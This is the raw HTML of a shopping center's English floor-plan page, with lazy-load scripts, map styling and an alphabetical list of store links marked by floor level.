

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanliurfapiazza.com/en/floor-plan/pierre-cardin
body_size: 48261
content:
<!DOCTYPE HTML>
<html lang="en">
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en"><!--<![endif]-->
<head>
<title>Şanlıurfa Piazza Shopping Center - Floor Plans</title>
<meta charset="utf-8">
<script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="description" content="Şanlıurfa Piazza Shopping Center - Floor Plans">
<meta name="google-site-verification" content="YCF9nf9bG8AiOKD2S3obIr11Ly6n-xT4fSBc5-wH0C0" />
<meta name="image" content="https://sanliurfapiazza.com/storage/sanliurfapiazza" />
<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://sanliurfapiazza.com/en/floor-plan/pierre-cardin" />
<meta property="og:title" content="Şanlıurfa Piazza Shopping Center - Floor Plans" />
<meta property="og:description" content="Şanlıurfa Piazza Shopping Center - Floor Plans" />
<meta property="og:image" content="https://sanliurfapiazza.com/storage/sanliurfapiazza" />
<meta property="og:site_name" content="" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://sanliurfapiazza.com/en/floor-plan/pierre-cardin">
<meta name="twitter:title" content="Şanlıurfa Piazza Shopping Center - Floor Plans">
<meta name="twitter:description" content="Şanlıurfa Piazza Shopping Center - Floor Plans">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://sanliurfapiazza.com/storage/sanliurfapiazza">
<meta name="csrf-token" content="IODEZ0UAiwDvn7iTxolqZc5dlgKJp91ByE6sPM1n"/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="canonical" href="https://sanliurfapiazza.com/en/floor-plan/pierre-cardin"/>
<link href="https://sanliurfapiazza.com/storage/sanliurfapiazza/images/favicon.png" rel="shortcut icon">
<link rel="stylesheet" type="text/css" href="https://sanliurfapiazza.com/css/main.css" />
<link rel="stylesheet" type="text/css" href="https://sanliurfapiazza.com/css/font-icons.min.css">
<link rel="stylesheet" type="text/css" href="https://sanliurfapiazza.com/css/theme-vendors.min.css">
<link rel="stylesheet" type="text/css" href="https://sanliurfapiazza.com/css/style.css">
<link rel="stylesheet" type="text/css" href="https://sanliurfapiazza.com/css/responsive.css">
<link rel="stylesheet" type="text/css" href="https://sanliurfapiazza.com/css/simpleslider.css">
<link rel="stylesheet" type="text/css" href="https://sanliurfapiazza.com/css/sweetalert.css">
<link rel="stylesheet" type="text/css" href="https://sanliurfapiazza.com/css/jvns.css" />
<link rel="stylesheet" href="https://sanliurfapiazza.com/css/cookieconsent.css" media="print" onload="this.media='all'">

<link rel="stylesheet" href="https://sanliurfapiazza.com/floorplan/css/color.css">
<link rel="stylesheet" href="https://sanliurfapiazza.com/floorplan/css/map.css">
<style>
.floor p
{
    margin: 10px 0px 10px 0px!important;
}
.floor-buttons {
    background: #6c757d;
    color: #fff;
    margin-right: 10px;
}

.floor-buttons a {
    color:#fff;
}
.floor-buttons.active {
    background: var(--brandcolor1);
}
section.floorplan {
    padding: 0px;
}
.nav-tabs {
    text-align: center;
    border: none;
    margin-bottom: 35px;
    margin-right: 15px;
}
.find-list ul li {
    width: 100%;
    list-style: none;
    float: left;
}
.fptabs {
    width: 100%;
    float: left;
    margin: 20px 0;
}
.find-list {
    width: 250px;
    float: left;
    background: rgba(22, 22, 22, 0.90);
    padding: 5px 10px;
    display: none;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 999;
    max-height: 400px;
    overflow-x: hidden;
    overflow-y: auto;
}

.find-list li a{
    color:#fff;
}
.zoom-sec {
    position: absolute;
    left: 0;
    top: 0px;
    padding-top: 0px;
    z-index: 8;
    display: flex;
}
.zoom-sec a {
    width: 35px;
    height: 35px;
    display: block;
    text-align: center;
}
.fp-big {
    position: relative;
}
li.store-search-item {
    padding: 10px;
    font-size: 16px;
    border-bottom: 1px solid #ffffff3b;
}

g:not(#services) .svg-map-clickable:not(g), g:not(#services) g.svg-map-clickable > * {
    fill:#d86661!important;
}
g:not(#services) .svg-map-clickable:not(g):hover, g:not(#services) g.svg-map-clickable:hover > * {
    fill:#181833!important;
}
g:not(#services) .svg-map-clickable.svg-map-active:not(g), g:not(#services) g.svg-map-clickable.svg-map-active > * {
    fill:#7fb440!important;
    animation: storeBlinker 1.8s linear infinite;
}
.svg-map-map-image svg g path:nth-of-type(1){
    fill:#eeeeee!important;
}
text.text-visible {
    fill: #ffffff!important;
    font-family: Roboto, Arial, Helvetica, Verdana, sans-serif;
}
.svg-map-tooltip-html-content a {
    color: #fff;
}

.svg-map-hovertip {
    background-color: #7fb440 !important;
    color: #ffffff !important;
}

@keyframes storeBlinker {
  50% {
    opacity: 0;
  }
}

</style>
</head>
<body data-mobile-nav-style="classic">

<header class="header-with-topbar">
<nav class="navbar navbar-expand-lg top-space navbar-light brandbg1 header-light fixed-top header-reverse-scroll headerheight">
<div class="container-fluid nav-header-container">
<div class="col-auto col-sm-6 col-lg-2 mr-auto pl-lg-0">
<a class="navbar-brand" href="https://sanliurfapiazza.com/en">
<img src="https://sanliurfapiazza.com/storage/sanliurfapiazza/images/logo-white.png" data-at2x="https://sanliurfapiazza.com/storage/sanliurfapiazza/images/logo-white.png" class="d-block" alt="Şanlıurfa Piazza Logo">
</a>
</div>
<div class="col-auto col-lg-8 menu-order px-lg-0">
<div class="collapse navbar-collapse justify-content-center brandbg1" id="navbarNav">
<ul class="navbar-nav alt-font">
<li class="nav-item dropdown simple-dropdown">
<a class="nav-link" href="javascript:void(0)">Corporate</a>
<i class="feather whitecolor icon-feather-chevron-down dropdown-toggle" data-toggle="dropdown" aria-hidden="true"></i>
<ul class="dropdown-menu" role="menu">
<li class="dropdown">
<a href="/en/ronesans-gayrimenkul">RGY</a>
</li>
<li class="dropdown">
<a href="/en/about-us">About Us</a>
</li>
<li class="dropdown">
<a href="https://www.linkedin.com/company/ronesans-holding/jobs/?viewAsMember=true" target="_blank">Career</a>
</li>
</ul>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/brands">Brands</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/events-campaigns">Events/Campaigns</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/cinema">Cinema</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/services">Services</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/en/contact">Contact</a>
</li>
</ul>
</div>
</div>
<div class="col-auto col-lg-2 text-right pr-0 font-size-0">
<div class="mt-2">
<div class="d-inline-block pr-0">
<div class="header-search-icon search-form-wrapper whitecolor">
<a href="javascript:void(0)" class="search-form-icon header-search-form"><i class="feather icon-feather-search  whitecolor fontsize20"></i></a>
<div class="form-wrapper">
<button title="Close" type="button" class="search-close alt-font">×</button>
<form id="search-form" role="search" method="post" class="search-form text-start" action="https://sanliurfapiazza.com/en/search-result">
<input type="hidden" name="_token" value="IODEZ0UAiwDvn7iTxolqZc5dlgKJp91ByE6sPM1n"><div class="search-form-box">
<span class="search-label alt-font text-small text-uppercase text-medium-gray"><div class="borderline brandborder w-25"></div></span>
<input class="search-input alt-font" placeholder="What are you looking for?" name="search" value="" type="text" autocomplete="off">
<button type="button" class="search-button"><i class="feather icon-feather-search fontsize25 brandcolor1" aria-hidden="true"></i></button>
</div>
</form>
</div>
</div>
</div>
<div class="header-language dropdown d-lg-inline-block ml-2">
<div class="d-inline-block">
<i class="feather whitecolor icon-feather-globe fontsize15"></i>
<a href="/tr" class="whitecolor fontsize15 mr-2">TR</a>
</div>
</div>
<button class="navbar-toggler float-right ml-4 mb-0" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-label="Toggle navigation">
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
<span class="navbar-toggler-line"></span>
</button>
</div>
</div>
</div>
</nav>
</header>
<div class="mobilemenupadding"> </div>

<section class="bg-light-gray py-3">
<div class="container">
<div class="row align-items-center justify-content-center">
<div class="col-xl-4 col-lg-6 text-lg-start">
<h1 class="alt-font text-extra-dark-gray font-weight-500 fontsize20 no-margin-bottom d-inline-block">Floor Plan</h1>
</div>
<div class="col-xl-8 col-lg-6 text-left text-lg-end breadcrumb justify-content-lg-end font-weight-400 fontsize16">
<ul>
<li><a href="https://sanliurfapiazza.com/en"><i class="feather icon-feather-home"></i></a></li>
<li><a href="https://sanliurfapiazza.com/en/brands">Brands</a></li>
<li><b>Floor Plan</b></li>
</ul>
</div>
</div>
</div>
</section>

            <section class="floorplan">
                <div class="container">

                    <div class="bs-example bs-example-tabs fptabs" data-example-id="togglable-tabs">
                        <ul class="nav nav-tabs floor-btn-list mb-0" role="tablist">
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-0" role="tab" id="floor-0-tab" data-floor-no="0">
                                    <div class="floor px-4 py-2">
                                        <p>Lower Floor</p>
                                    </div>
                                </a>
                            </li>
                                                        <li role="presentation" class="floor-buttons">
                                <a href="#floor-1" role="tab" id="floor-1-tab" data-floor-no="1">
                                    <div class="floor px-4 py-2">
                                        <p>Upper Floor</p>
                                    </div>
                                </a>
                            </li>
                                                    </ul>
                        <article class="search-filter fp-filter">
                            <div class="col-md-12 col-xs-12" style="padding: 0; margin-top: 15px;">
                                <div class="store-search">
                                    <img src="https://sanliurfapiazza.com/floorplan/images/search.png" style="position: absolute; top: 12px; left: 15px;">
                                    <input type="search" placeholder="Store Locator" name="store-search" class="store-search-input" style="padding-left:40px;">
                                </div>
                                <a class="fp-store-list">
                                    <i class="fa fa-angle-down"></i>
                                </a>   
                            </div>
        
                            <div class="col-md-12 col-xs-2 padding-reset">

                                <div class="find-list" id="find-list" style="display: none;">
                                    <ul id="floorPlanStoreList">
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk_x5F_100" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/action-time" class="store-link w-100 d-inline-block">ACTION TIME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/ada-ki-tap" class="store-link w-100 d-inline-block">ADA KİTAP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK028BqC" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/adidas" class="store-link w-100 d-inline-block">ADIDAS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK011A" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/adil-isik" class="store-link w-100 d-inline-block">ADİL IŞIK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/akbank-atm" class="store-link w-100 d-inline-block">AKBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK010" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/alacati-muhallebicisi" class="store-link w-100 d-inline-block">ALAÇATI MUHALLEBİCİSİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK058" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/altinbas" class="store-link w-100 d-inline-block">ALTINBAŞ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK161" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/altinyildiz-classics" class="store-link w-100 d-inline-block">ALTINYILDIZ CLASSICS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK017" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/arby-s" class="store-link w-100 d-inline-block">ARBY&#039;S</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK056" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/atasay" class="store-link w-100 d-inline-block">ATASAY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK055" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/atasun-optik" class="store-link w-100 d-inline-block">ATASUN OPTİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk8" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/atlikarinca" class="store-link w-100 d-inline-block">ATLIKARINCA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK044A" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/avva" class="store-link w-100 d-inline-block">AVVA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK048" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/bargello" class="store-link w-100 d-inline-block">BARGELLO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK057" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/batik" class="store-link w-100 d-inline-block">BATİK</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK010" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/bay-doner" class="store-link w-100 d-inline-block">BAY DÖNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk3" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/bebeto" class="store-link w-100 d-inline-block">BEBETO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK035" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/bella-maison" class="store-link w-100 d-inline-block">BELLA MAISON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK077" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/big-bubble-tea" class="store-link w-100 d-inline-block">Big Bubble Tea</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK038" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/bliss-accessories" class="store-link w-100 d-inline-block">Blıss Accessorıes</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK074" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/blue-diamond" class="store-link w-100 d-inline-block">BLUE DIAMOND</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK072" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/boyner" class="store-link w-100 d-inline-block">BOYNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK041" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/boyner-ust-kat" class="store-link w-100 d-inline-block">BOYNER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK012" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/burger-home" class="store-link w-100 d-inline-block">Burger Home</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK061" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/burger-king" class="store-link w-100 d-inline-block">BURGER KING</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK080" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/burger-king-dondurma" class="store-link w-100 d-inline-block">BURGER KING DONDURMA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK013" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/bursa-ishak-bey" class="store-link w-100 d-inline-block">BURSA İSHAK BEY</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK020" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/bursa-kebap-evi" class="store-link w-100 d-inline-block">BURSA KEBAP EVİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK0010" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/cetinkaya" class="store-link w-100 d-inline-block">ÇETİNKAYA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK002" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/civil" class="store-link w-100 d-inline-block">CİVİL</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK045" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/colins" class="store-link w-100 d-inline-block">COLINS</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK043A" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/columbia" class="store-link w-100 d-inline-block">COLUMBIA</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_kiosk4" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/dandp-perfumum" class="store-link w-100 d-inline-block">D&amp;P PERFUMUM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK007" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/d-r" class="store-link w-100 d-inline-block">D&amp;R</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK035" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/dagi" class="store-link w-100 d-inline-block">DAGİ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_MagazaKiosk13" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/david-walker" class="store-link w-100 d-inline-block">DAVID WALKER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK030" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/defacto" class="store-link w-100 d-inline-block">DEFACTO</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK033" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/deichmann" class="store-link w-100 d-inline-block">DEICHMANN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/denizbank-atm" class="store-link w-100 d-inline-block">DENİZBANK ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK052" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/deri-mod" class="store-link w-100 d-inline-block">DERİMOD</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK009" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/dia-mucevherat-saat" class="store-link w-100 d-inline-block">DİA MÜCEVHERAT SAAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK018" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/ds-damat" class="store-link w-100 d-inline-block">DS DAMAT</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK099" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/dyson" class="store-link w-100 d-inline-block">DYSON</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK042A" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/easy-cep" class="store-link w-100 d-inline-block">EASY CEP</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK069" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/eczane" class="store-link w-100 d-inline-block">ECZANE</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK040" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/emsan" class="store-link w-100 d-inline-block">EMSAN</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="KE1_store_AZK039" data-level-id="lower_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/english-home" class="store-link w-100 d-inline-block">ENGLISH HOME</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_ZK009" data-level-id="upper_floor">
                                            <a href="https://sanliurfapiazza.com/en/floor-plan/eve-shop" class="store-link w-100 d-inline-block">EVE SHOP</a>
                                        </li>
